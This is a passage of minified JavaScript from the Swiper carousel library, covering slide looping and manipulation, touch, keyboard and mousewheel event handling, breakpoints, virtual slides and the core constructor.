for(var u = d.length - 1; u >= 0; u -= 1)s.prepend(m(d[u].cloneNode(!0)).addClass(i.slideDuplicateClass));\n            },\n            loopFix: function() {\n                this.emit("beforeLoopFix");\n                var e, t = this.activeIndex, i = this.slides, s = this.loopedSlides, a = this.allowSlidePrev, r = this.allowSlideNext, n = this.snapGrid, l = this.rtlTranslate;\n                this.allowSlidePrev = !0, this.allowSlideNext = !0;\n                var o = -n[t] - this.getTranslate();\n                if (t < s) e = i.length - 3 * s + t, e += s, this.slideTo(e, 0, !1, !0) && 0 !== o && this.setTranslate((l ? -this.translate : this.translate) - o);\n                else if (t >= i.length - s) {\n                    e = -i.length + t + s, e += s, this.slideTo(e, 0, !1, !0) && 0 !== o && this.setTranslate((l ? -this.translate : this.translate) - o);\n                }\n                this.allowSlidePrev = a, this.allowSlideNext = r, this.emit("loopFix");\n            },\n            loopDestroy: function() {\n                var e = this.$wrapperEl, t = this.params, i = this.slides;\n                e.children("." + t.slideClass + "." + t.slideDuplicateClass + ",." + t.slideClass + "." + t.slideBlankClass).remove(), i.removeAttr("data-swiper-slide-index");\n            }\n        },\n        grabCursor: {\n            setGrabCursor: function(e) {\n                if (!(this.support.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked || this.params.cssMode)) {\n                    var t = this.el;\n                    t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n                }\n            },\n            unsetGrabCursor: function() {\n                this.support.touch || this.params.watchOverflow && this.isLocked || this.params.cssMode || (this.el.style.cursor = "");\n            }\n        },\n        manipulation: {\n            appendSlide: function(e) {\n                var t = this.$wrapperEl, i = this.params;\n                if (i.loop && this.loopDestroy(), "object" == typeof e && "length" in e) for(var s = 0; s < e.length; s += 1)e[s] && t.append(e[s]);\n                else t.append(e);\n                i.loop && this.loopCreate(), i.observer && this.support.observer || this.update();\n            },\n            prependSlide: function(e) {\n                var t = this.params, i = this.$wrapperEl, s = this.activeIndex;\n                t.loop && this.loopDestroy();\n                var a = s + 1;\n                if ("object" == typeof e && "length" in e) {\n                    for(var r = 0; r < e.length; r += 1)e[r] && i.prepend(e[r]);\n                    a = s + e.length;\n                } else i.prepend(e);\n                t.loop && this.loopCreate(), t.observer && this.support.observer || this.update(), this.slideTo(a, 0, !1);\n            },\n            addSlide: function(e, t) {\n                var i = this.$wrapperEl, s = this.params, a = this.activeIndex;\n                s.loop && (a -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + s.slideClass));\n                var r = this.slides.length;\n                if (e <= 0) this.prependSlide(t);\n                else if (e >= r) this.appendSlide(t);\n                else {\n                    for(var n = a > e ? a + 1 : a, l = [], o = r - 1; o >= e; o -= 1){\n                        var d = this.slides.eq(o);\n                        d.remove(), l.unshift(d);\n                    }\n                    if ("object" == typeof t && "length" in t) {\n                        for(var h = 0; h < t.length; h += 1)t[h] && i.append(t[h]);\n                        n = a > e ? a + t.length : a;\n                    } else i.append(t);\n                    for(var p = 0; p < l.length; p += 1)i.append(l[p]);\n                    s.loop && this.loopCreate(), s.observer && this.support.observer || this.update(), s.loop ? this.slideTo(n + this.loopedSlides, 0, !1) : this.slideTo(n, 0, !1);\n                }\n            },\n            removeSlide: function(e) {\n                var t = this.params, i = this.$wrapperEl, s = this.activeIndex;\n                t.loop && (s -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + t.slideClass));\n                var a, r = s;\n                if ("object" == typeof e && "length" in e) {\n                    for(var n = 0; n < e.length; n += 1)a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n                    r = Math.max(r, 0);\n                } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);\n                t.loop && this.loopCreate(), t.observer && this.support.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n            },\n            removeAllSlides: function() {\n                for(var e = [], t = 0; t < this.slides.length; t += 1)e.push(t);\n                this.removeSlide(e);\n            }\n        },\n        events: {\n            attachEvents: function() {\n                var e = r(), t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, n = this.device, l = this.support;\n                this.onTouchStart = O.bind(this), this.onTouchMove = A.bind(this), this.onTouchEnd = D.bind(this), t.cssMode && (this.onScroll = B.bind(this)), this.onClick = N.bind(this);\n                var o = !!t.nested;\n                if (!l.touch && l.pointerEvents) s.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, o), e.addEventListener(i.end, this.onTouchEnd, !1);\n                else {\n                    if (l.touch) {\n                        var d = !("touchstart" !== i.start || !l.passiveListener || !t.passiveListeners) && {\n                            passive: !0,\n                            capture: !1\n                        };\n                        s.addEventListener(i.start, this.onTouchStart, d), s.addEventListener(i.move, this.onTouchMove, l.passiveListener ? {\n                            passive: !1,\n                            capture: o\n                        } : o), s.addEventListener(i.end, this.onTouchEnd, d), i.cancel && s.addEventListener(i.cancel, this.onTouchEnd, d), H || (e.addEventListener("touchstart", X), H = !0);\n                    }\n                    (t.simulateTouch && !n.ios && !n.android || t.simulateTouch && !l.touch && n.ios) && (s.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, o), e.addEventListener("mouseup", this.onTouchEnd, !1));\n                }\n                (t.preventClicks || t.preventClicksPropagation) && s.addEventListener("click", this.onClick, !0), t.cssMode && a.addEventListener("scroll", this.onScroll), t.updateOnWindowResize ? this.on(n.ios || n.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : this.on("observerUpdate", G, !0);\n            },\n            detachEvents: function() {\n                var e = r(), t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, n = this.device, l = this.support, o = !!t.nested;\n                if (!l.touch && l.pointerEvents) s.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, o), e.removeEventListener(i.end, this.onTouchEnd, !1);\n                else {\n                    if (l.touch) {\n                        var d = !("onTouchStart" !== i.start || !l.passiveListener || !t.passiveListeners) && {\n                            passive: !0,\n                            capture: !1\n                        };\n                        s.removeEventListener(i.start, this.onTouchStart, d), s.removeEventListener(i.move, this.onTouchMove, o), s.removeEventListener(i.end, this.onTouchEnd, d), i.cancel && s.removeEventListener(i.cancel, this.onTouchEnd, d);\n                    }\n                    (t.simulateTouch && !n.ios && !n.android || t.simulateTouch && !l.touch && n.ios) && (s.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, o), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n                }\n                (t.preventClicks || t.preventClicksPropagation) && s.removeEventListener("click", this.onClick, !0), t.cssMode && a.removeEventListener("scroll", this.onScroll), this.off(n.ios || n.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G);\n            }\n        },\n        breakpoints: {\n            setBreakpoint: function() {\n                var e = this.activeIndex, t = this.initialized, i = this.loopedSlides, s = void 0 === i ? 0 : i, a = this.params, r = this.$el, n = a.breakpoints;\n                if (n && (!n || 0 !== Object.keys(n).length)) {\n                    var l = this.getBreakpoint(n);\n                    if (l && this.currentBreakpoint !== l) {\n                        var o = l in n ? n[l] : void 0;\n                        o && [\n                            "slidesPerView",\n                            "spaceBetween",\n                            "slidesPerGroup",\n                            "slidesPerGroupSkip",\n                            "slidesPerColumn"\n                        ].forEach(function(e) {\n                            var t = o[e];\n                            void 0 !== t && (o[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto");\n                        });\n                        var d = o || this.originalParams, h = a.slidesPerColumn > 1, p = d.slidesPerColumn > 1;\n                        h && !p ? (r.removeClass(a.containerModifierClass + "multirow " + a.containerModifierClass + "multirow-column"), this.emitContainerClasses()) : !h && p && (r.addClass(a.containerModifierClass + "multirow"), "column" === d.slidesPerColumnFill && r.addClass(a.containerModifierClass + "multirow-column"), this.emitContainerClasses());\n                        var u = d.direction && d.direction !== a.direction, c = a.loop && (d.slidesPerView !== a.slidesPerView || u);\n                        u && t && this.changeDirection(), S(this.params, d), S(this, {\n                            allowTouchMove: this.params.allowTouchMove,\n                            allowSlideNext: this.params.allowSlideNext,\n                            allowSlidePrev: this.params.allowSlidePrev\n                        }), this.currentBreakpoint = l, this.emit("_beforeBreakpoint", d), c && t && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - s + this.loopedSlides, 0, !1)), this.emit("breakpoint", d);\n                    }\n                }\n            },\n            getBreakpoint: function(e) {\n                var t = l();\n                if (e) {\n                    var i = !1, s = Object.keys(e).map(function(e) {\n                        if ("string" == typeof e && 0 === e.indexOf("@")) {\n                            var i = parseFloat(e.substr(1));\n                            return {\n                                value: t.innerHeight * i,\n                                point: e\n                            };\n                        }\n                        return {\n                            value: e,\n                            point: e\n                        };\n                    });\n                    s.sort(function(e, t) {\n                        return parseInt(e.value, 10) - parseInt(t.value, 10);\n                    });\n                    for(var a = 0; a < s.length; a += 1){\n                        var r = s[a], n = r.point;\n                        r.value <= t.innerWidth && (i = n);\n                    }\n                    return i || "max";\n                }\n            }\n        },\n        checkOverflow: {\n            checkOverflow: function() {\n                var e = this.params, t = this.isLocked, i = this.slides.length > 0 && e.slidesOffsetBefore + e.spaceBetween * (this.slides.length - 1) + this.slides[0].offsetWidth * this.slides.length;\n                e.slidesOffsetBefore && e.slidesOffsetAfter && i ? this.isLocked = i <= this.size : this.isLocked = 1 === this.snapGrid.length, this.allowSlideNext = !this.isLocked, this.allowSlidePrev = !this.isLocked, t !== this.isLocked && this.emit(this.isLocked ? "lock" : "unlock"), t && t !== this.isLocked && (this.isEnd = !1, this.navigation && this.navigation.update());\n            }\n        },\n        classes: {\n            addClasses: function() {\n                var e = this.classNames, t = this.params, i = this.rtl, s = this.$el, a = this.device, r = [];\n                r.push("initialized"), r.push(t.direction), t.freeMode && r.push("free-mode"), t.autoHeight && r.push("autoheight"), i && r.push("rtl"), t.slidesPerColumn > 1 && (r.push("multirow"), "column" === t.slidesPerColumnFill && r.push("multirow-column")), a.android && r.push("android"), a.ios && r.push("ios"), t.cssMode && r.push("css-mode"), r.forEach(function(i) {\n                    e.push(t.containerModifierClass + i);\n                }), s.addClass(e.join(" ")), this.emitContainerClasses();\n            },\n            removeClasses: function() {\n                var e = this.$el, t = this.classNames;\n                e.removeClass(t.join(" ")), this.emitContainerClasses();\n            }\n        },\n        images: {\n            loadImage: function(e, t, i, s, a, r) {\n                var n, o = l();\n                function d() {\n                    r && r();\n                }\n                m(e).parent("picture")[0] || e.complete && a ? d() : t ? ((n = new o.Image).onload = d, n.onerror = d, s && (n.sizes = s), i && (n.srcset = i), t && (n.src = t)) : d();\n            },\n            preloadImages: function() {\n                var e = this;\n                function t() {\n                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n                }\n                e.imagesToLoad = e.$el.find("img");\n                for(var i = 0; i < e.imagesToLoad.length; i += 1){\n                    var s = e.imagesToLoad[i];\n                    e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n                }\n            }\n        }\n    }, F = {}, R = function() {\n        function t() {\n            for(var e, i, s = arguments.length, a = new Array(s), r = 0; r < s; r++)a[r] = arguments[r];\n            1 === a.length && a[0].constructor && a[0].constructor === Object ? i = a[0] : (e = a[0], i = a[1]), i || (i = {}), i = S({}, i), e && !i.el && (i.el = e);\n            var n = this;\n            n.support = z(), n.device = P({\n                userAgent: i.userAgent\n            }), n.browser = k(), n.eventsListeners = {}, n.eventsAnyListeners = [], void 0 === n.modules && (n.modules = {}), Object.keys(n.modules).forEach(function(e) {\n                var t = n.modules[e];\n                if (t.params) {\n                    var s = Object.keys(t.params)[0], a = t.params[s];\n                    if ("object" != typeof a || null === a) return;\n                    if (!(s in i) || !("enabled" in a)) return;\n                    !0 === i[s] && (i[s] = {\n                        enabled: !0\n                    }), "object" != typeof i[s] || "enabled" in i[s] || (i[s].enabled = !0), i[s] || (i[s] = {\n                        enabled: !1\n                    });\n                }\n            });\n            var l = S({}, Y);\n            n.useParams(l), n.params = S({}, l, F, i), n.originalParams = S({}, n.params), n.passedParams = S({}, i), n.params && n.params.on && Object.keys(n.params.on).forEach(function(e) {\n                n.on(e, n.params.on[e]);\n            }), n.params && n.params.onAny && n.onAny(n.params.onAny), n.$ = m;\n            var o = m(n.params.el);\n            if (e = o[0]) {\n                if (o.length > 1) {\n                    var d = [];\n                    return o.each(function(e) {\n                        var s = S({}, i, {\n                            el: e\n                        });\n                        d.push(new t(s));\n                    }), d;\n                }\n                var h, p, u;\n                return e.swiper = n, e && e.shadowRoot && e.shadowRoot.querySelector ? (h = m(e.shadowRoot.querySelector("." + n.params.wrapperClass))).children = function(e) {\n                    return o.children(e);\n                } : h = o.children("." + n.params.wrapperClass), S(n, {\n                    $el: o,\n                    el: e,\n                    $wrapperEl: h,\n                    wrapperEl: h[0],\n                    classNames: [],\n                    slides: m(),\n                    slidesGrid: [],\n                    snapGrid: [],\n                    slidesSizesGrid: [],\n                    isHorizontal: function() {\n                        return "horizontal" === n.params.direction;\n                    },\n                    isVertical: function() {\n                        return "vertical" === n.params.direction;\n                    },\n                    rtl: "rtl" === e.dir.toLowerCase() || "rtl" === o.css("direction"),\n                    rtlTranslate: "horizontal" === n.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === o.css("direction")),\n                    wrongRTL: "-webkit-box" === h.css("display"),\n                    activeIndex: 0,\n                    realIndex: 0,\n                    isBeginning: !0,\n                    isEnd: !1,\n                    translate: 0,\n                    previousTranslate: 0,\n                    progress: 0,\n                    velocity: 0,\n                    animating: !1,\n                    allowSlideNext: n.params.allowSlideNext,\n                    allowSlidePrev: n.params.allowSlidePrev,\n                    touchEvents: (p = [\n                        "touchstart",\n                        "touchmove",\n                        "touchend",\n                        "touchcancel"\n                    ], u = [\n                        "mousedown",\n                        "mousemove",\n                        "mouseup"\n                    ], n.support.pointerEvents && (u = [\n                        "pointerdown",\n                        "pointermove",\n                        "pointerup"\n                    ]), n.touchEventsTouch = {\n                        start: p[0],\n                        move: p[1],\n                        end: p[2],\n                        cancel: p[3]\n                    }, n.touchEventsDesktop = {\n                        start: u[0],\n                        move: u[1],\n                        end: u[2]\n                    }, n.support.touch || !n.params.simulateTouch ? n.touchEventsTouch : n.touchEventsDesktop),\n                    touchEventsData: {\n                        isTouched: void 0,\n                        isMoved: void 0,\n                        allowTouchCallbacks: void 0,\n                        touchStartTime: void 0,\n                        isScrolling: void 0,\n                        currentTranslate: void 0,\n                        startTranslate: void 0,\n                        allowThresholdMove: void 0,\n                        formElements: "input, select, option, textarea, button, video, label",\n                        lastClickTime: x(),\n                        clickTimeout: void 0,\n                        velocities: [],\n                        allowMomentumBounce: void 0,\n                        isTouchEvent: void 0,\n                        startMoving: void 0\n                    },\n                    allowClick: !0,\n                    allowTouchMove: n.params.allowTouchMove,\n                    touches: {\n                        startX: 0,\n                        startY: 0,\n                        currentX: 0,\n                        currentY: 0,\n                        diff: 0\n                    },\n                    imagesToLoad: [],\n                    imagesLoaded: 0\n                }), n.useModules(), n.emit("_swiper"), n.params.init && n.init(), n;\n            }\n        }\n        var i, s, a, r = t.prototype;\n        return r.emitContainerClasses = function() {\n            var e = this;\n            if (e.params._emitClasses && e.el) {\n                var t = e.el.className.split(" ").filter(function(t) {\n                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass);\n                });\n                e.emit("_containerClasses", t.join(" "));\n            }\n        }, r.getSlideClasses = function(e) {\n            var t = this;\n            return e.className.split(" ").filter(function(e) {\n                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass);\n            }).join(" ");\n        }, r.emitSlidesClasses = function() {\n            var e = this;\n            e.params._emitClasses && e.el && e.slides.each(function(t) {\n                var i = e.getSlideClasses(t);\n                e.emit("_slideClass", t, i);\n            });\n        }, r.slidesPerViewDynamic = function() {\n            var e = this.params, t = this.slides, i = this.slidesGrid, s = this.size, a = this.activeIndex, r = 1;\n            if (e.centeredSlides) {\n                for(var n, l = t[a].swiperSlideSize, o = a + 1; o < t.length; o += 1)t[o] && !n && (r += 1, (l += t[o].swiperSlideSize) > s && (n = !0));\n                for(var d = a - 1; d >= 0; d -= 1)t[d] && !n && (r += 1, (l += t[d].swiperSlideSize) > s && (n = !0));\n            } else for(var h = a + 1; h < t.length; h += 1)i[h] - i[a] < s && (r += 1);\n            return r;\n        }, r.update = function() {\n            var e = this;\n            if (e && !e.destroyed) {\n                var t = e.snapGrid, i = e.params;\n                i.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (s(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || s(), i.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update");\n            }\n            function s() {\n                var t = e.rtlTranslate ? -1 * e.translate : e.translate, i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());\n                e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n            }\n        }, r.changeDirection = function(e, t) {\n            void 0 === t && (t = !0);\n            var i = this.params.direction;\n            return e || (e = "horizontal" === i ? "vertical" : "horizontal"), e === i || "horizontal" !== e && "vertical" !== e || (this.$el.removeClass("" + this.params.containerModifierClass + i).addClass("" + this.params.containerModifierClass + e), this.emitContainerClasses(), this.params.direction = e, this.slides.each(function(t) {\n                "vertical" === e ? t.style.width = "" : t.style.height = "";\n            }), this.emit("changeDirection"), t && this.update()), this;\n        }, r.init = function() {\n            this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"), this.emit("afterInit"));\n        }, r.destroy = function(e, t) {\n            void 0 === e && (e = !0), void 0 === t && (t = !0);\n            var i, s = this, a = s.params, r = s.$el, n = s.$wrapperEl, l = s.slides;\n            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"), s.initialized = !1, s.detachEvents(), a.loop && s.loopDestroy(), t && (s.removeClasses(), r.removeAttr("style"), n.removeAttr("style"), l && l.length && l.removeClass([\n                a.slideVisibleClass,\n                a.slideActiveClass,\n                a.slideNextClass,\n                a.slidePrevClass\n            ].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")), s.emit("destroy"), Object.keys(s.eventsListeners).forEach(function(e) {\n                s.off(e);\n            }), !1 !== e && (s.$el[0].swiper = null, i = s, Object.keys(i).forEach(function(e) {\n                try {\n                    i[e] = null;\n                } catch (e) {}\n                try {\n                    delete i[e];\n                } catch (e) {}\n            })), s.destroyed = !0), null;\n        }, t.extendDefaults = function(e) {\n            S(F, e);\n        }, t.installModule = function(e) {\n            t.prototype.modules || (t.prototype.modules = {});\n            var i = e.name || Object.keys(t.prototype.modules).length + "_" + x();\n            t.prototype.modules[i] = e;\n        }, t.use = function(e) {\n            return Array.isArray(e) ? (e.forEach(function(e) {\n                return t.installModule(e);\n            }), t) : (t.installModule(e), t);\n        }, i = t, a = [\n            {\n                key: "extendedDefaults",\n                get: function() {\n                    return F;\n                }\n            },\n            {\n                key: "defaults",\n                get: function() {\n                    return Y;\n                }\n            }\n        ], (s = null) && e(i.prototype, s), a && e(i, a), t;\n    }();\n    Object.keys(V).forEach(function(e) {\n        Object.keys(V[e]).forEach(function(t) {\n            R.prototype[t] = V[e][t];\n        });\n    }), R.use([\n        $,\n        I\n    ]);\n    var W = {\n        update: function(e) {\n            var t = this, i = t.params, s = i.slidesPerView, a = i.slidesPerGroup, r = i.centeredSlides, n = t.params.virtual, l = n.addSlidesBefore, o = n.addSlidesAfter, d = t.virtual, h = d.from, p = d.to, u = d.slides, c = d.slidesGrid, f = d.renderSlide, v = d.offset;\n            t.updateActiveIndex();\n            var m, g, w, y = t.activeIndex || 0;\n            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top", r ? (g = Math.floor(s / 2) + a + o, w = Math.floor(s / 2) + a + l) : (g = s + (a - 1) + o, w = a + l);\n            var b = Math.max((y || 0) - w, 0), E = Math.min((y || 0) + g, u.length - 1), x = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);\n            function T() {\n                t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n            }\n            if (S(t.virtual, {\n                from: b,\n                to: E,\n                offset: x,\n                slidesGrid: t.slidesGrid\n            }), h === b && p === E && !e) return t.slidesGrid !== c && x !== v && t.slides.css(m, x + "px"), void t.updateProgress();\n            if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, {\n                offset: x,\n                from: b,\n                to: E,\n                slides: function() {\n                    for(var e = [], t = b; t <= E; t += 1)e.push(u[t]);\n                    return e;\n                }()\n            }), void (t.params.virtual.renderExternalUpdate && T());\n            var C = [], M = [];\n            if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();\n            else for(var z = h; z <= p; z += 1)(z < b || z > E) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + z + \'"]\').remove();\n            for(var P = 0; P < u.length; P += 1)P >= b && P <= E && (void 0 === p || e ? M.push(P) : (P > p && M.push(P), P < h && C.push(P)));\n            M.forEach(function(e) {\n                t.$wrapperEl.append(f(u[e], e));\n            }), C.sort(function(e, t) {\n                return t - e;\n            }).forEach(function(e) {\n                t.$wrapperEl.prepend(f(u[e], e));\n            }), t.$wrapperEl.children(".swiper-slide").css(m, x + "px"), T();\n        },\n        renderSlide: function(e, t) {\n            var i = this.params.virtual;\n            if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];\n            var s = i.renderSlide ? m(i.renderSlide.call(this, e, t)) : m(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");\n            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = s), s;\n        },\n        appendSlide: function(e) {\n            if ("object" == typeof e && "length" in e) for(var t = 0; t < e.length; t += 1)e[t] && this.virtual.slides.push(e[t]);\n            else this.virtual.slides.push(e);\n            this.virtual.update(!0);\n        },\n        prependSlide: function(e) {\n            var t = this.activeIndex, i = t + 1, s = 1;\n            if (Array.isArray(e)) {\n                for(var a = 0; a < e.length; a += 1)e[a] && this.virtual.slides.unshift(e[a]);\n                i = t + e.length, s = e.length;\n            } else this.virtual.slides.unshift(e);\n            if (this.params.virtual.cache) {\n                var r = this.virtual.cache, n = {};\n                Object.keys(r).forEach(function(e) {\n                    var t = r[e], i = t.attr("data-swiper-slide-index");\n                    i && t.attr("data-swiper-slide-index", parseInt(i, 10) + 1), n[parseInt(e, 10) + s] = t;\n                }), this.virtual.cache = n;\n            }\n            this.virtual.update(!0), this.slideTo(i, 0);\n        },\n        removeSlide: function(e) {\n            if (null != e) {\n                var t = this.activeIndex;\n                if (Array.isArray(e)) for(var i = e.length - 1; i >= 0; i -= 1)this.virtual.slides.splice(e[i], 1), this.params.virtual.cache && delete this.virtual.cache[e[i]], e[i] < t && (t -= 1), t = Math.max(t, 0);\n                else this.virtual.slides.splice(e, 1), this.params.virtual.cache && delete this.virtual.cache[e], e < t && (t -= 1), t = Math.max(t, 0);\n                this.virtual.update(!0), this.slideTo(t, 0);\n            }\n        },\n        removeAllSlides: function() {\n            this.virtual.slides = [], this.params.virtual.cache && (this.virtual.cache = {}), this.virtual.update(!0), this.slideTo(0, 0);\n        }\n    }, q = {\n        name: "virtual",\n        params: {\n            virtual: {\n                enabled: !1,\n                slides: [],\n                cache: !0,\n                renderSlide: null,\n                renderExternal: null,\n                renderExternalUpdate: !0,\n                addSlidesBefore: 0,\n                addSlidesAfter: 0\n            }\n        },\n        create: function() {\n            M(this, {\n                virtual: t(t({}, W), {}, {\n                    slides: this.params.virtual.slides,\n                    cache: {}\n                })\n            });\n        },\n        on: {\n            beforeInit: function(e) {\n                if (e.params.virtual.enabled) {\n                    e.classNames.push(e.params.containerModifierClass + "virtual");\n                    var t = {\n                        watchSlidesProgress: !0\n                    };\n                    S(e.params, t), S(e.originalParams, t), e.params.initialSlide || e.virtual.update();\n                }\n            },\n            setTranslate: function(e) {\n                e.params.virtual.enabled && e.virtual.update();\n            }\n        }\n    }, j = {\n        handle: function(e) {\n            var t = l(), i = r(), s = this.rtlTranslate, a = e;\n            a.originalEvent && (a = a.originalEvent);\n            var n = a.keyCode || a.charCode, o = this.params.keyboard.pageUpDown, d = o && 33 === n, h = o && 34 === n, p = 37 === n, u = 39 === n, c = 38 === n, f = 40 === n;\n            if (!this.allowSlideNext && (this.isHorizontal() && u || this.isVertical() && f || h)) return !1;\n            if (!this.allowSlidePrev && (this.isHorizontal() && p || this.isVertical() && c || d)) return !1;\n            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {\n                if (this.params.keyboard.onlyInViewport && (d || h || p || u || c || f)) {\n                    var v = !1;\n                    if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;\n                    var m = t.innerWidth, g = t.innerHeight, w = this.$el.offset();\n                    s && (w.left -= this.$el[0].scrollLeft);\n                    for(var y = [\n                        [\n                            w.left,\n                            w.top\n                        ],\n                        [\n                            w.left + this.width,\n                            w.top\n                        ],\n                        [\n                            w.left,\n                            w.top + this.height\n                        ],\n                        [\n                            w.left + this.width,\n                            w.top + this.height\n                        ]\n                    ], b = 0; b < y.length; b += 1){\n                        var E = y[b];\n                        E[0] >= 0 && E[0] <= m && E[1] >= 0 && E[1] <= g && (v = !0);\n                    }\n                    if (!v) return;\n                }\n                this.isHorizontal() ? ((d || h || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), ((h || u) && !s || (d || p) && s) && this.slideNext(), ((d || p) && !s || (h || u) && s) && this.slidePrev()) : ((d || h || c || f) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), (h || f) && this.slideNext(), (d || c) && this.slidePrev()), this.emit("keyPress", n);\n            }\n        },\n        enable: function() {\n            var e = r();\n            this.keyboard.enabled || (m(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n        },\n        disable: function() {\n            var e = r();\n            this.keyboard.enabled && (m(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n        }\n    }, _ = {\n        name: "keyboard",\n        params: {\n            keyboard: {\n                enabled: !1,\n                onlyInViewport: !0,\n                pageUpDown: !0\n            }\n        },\n        create: function() {\n            M(this, {\n                keyboard: t({\n                    enabled: !1\n                }, j)\n            });\n        },\n        on: {\n            init: function(e) {\n                e.params.keyboard.enabled && e.keyboard.enable();\n            },\n            destroy: function(e) {\n                e.keyboard.enabled && e.keyboard.disable();\n            }\n        }\n    };\n    var U = {\n        lastScrollTime: x(),\n        lastEventBeforeSnap: void 0,\n        recentWheelEvents: [],\n        event: function() {\n            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {\n                var e = r(), t = "onwheel" in e;\n                if (!t) {\n                    var i = e.createElement("div");\n                    i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n                }\n                return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n            }() ? "wheel" : "mousewheel";\n        },\n        normalize: function(e) {\n            var t = 0, i = 0, s = 0, a = 0;\n            return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), e.shiftKey && !s && (s = a, a = 0), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), {\n                spinX: t,\n                spinY: i,\n                pixelX: s,\n                pixelY: a\n            };\n        },\n        handleMouseEnter: function() {\n            this.mouseEntered = !0;\n        },\n        handleMouseLeave: function() {\n            this.mouseEntered = !1;\n        },\n        handle: function(e) {\n            var t = e, i = this, s = i.params.mousewheel;\n            i.params.cssMode && t.preventDefault();\n            var a = i.$el;\n            if ("container" !== i.params.mousewheel.eventsTarget && (a = m(i.params.mousewheel.eventsTarget)), !i.mouseEntered && !a[0].contains(t.target) && !s.releaseOnEdges) return !0;\n            t.originalEvent && (t = t.originalEvent);\n            var r = 0, n = i.rtlTranslate ? -1 : 1, l = U.normalize(t);\n            if (s.forceToAxis) if (i.isHorizontal()) {\n                if (!(Math.abs(l.pixelX) 